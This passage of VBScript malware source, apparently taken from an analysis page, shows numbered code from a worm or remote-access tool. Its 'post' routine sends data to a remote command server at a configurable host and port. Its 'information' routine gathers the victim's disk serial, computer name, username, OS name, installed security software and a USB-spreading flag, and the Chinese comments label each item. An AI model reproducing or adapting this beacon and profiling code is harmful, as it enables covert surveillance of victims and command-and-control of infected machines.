 201 function post (cmd ,param)
202     post = param
203     httpobj.open "post","http://" & host & ":" & port &"/" & cmd, false
204     httpobj.setrequestheader "user-agent:",information          '携带用户特征
205     httpobj.send param
206     post = httpobj.responsetext
207 end function
208
209 function information
210     on error resume next
211     if  inf = "" then
212         inf = hwid & spliter                                    '硬盘序列号
213         inf = inf  & shellobj.expandenvironmentstrings("%computername%") & spliter  '计算机名
214         inf = inf  & shellobj.expandenvironmentstrings("%username%") & spliter      '用户名
215
216         set root = getobject("winmgmts:{impersonationlevel=impersonate}!\\.\root\cimv2")
217         set os = root.execquery ("select * from win32_operatingsystem")             '操作系统名称
218         for each osinfo in os
219            inf = inf & osinfo.caption & spliter
220            exit for
221         next
222         inf = inf & "plus" & spliter
223         inf = inf & security & spliter                          '启用的安全软件
224         inf = inf & usbspreading                                '是否USB传播
225         information = inf
226     else
227         information = inf
228     end if
229 end function
230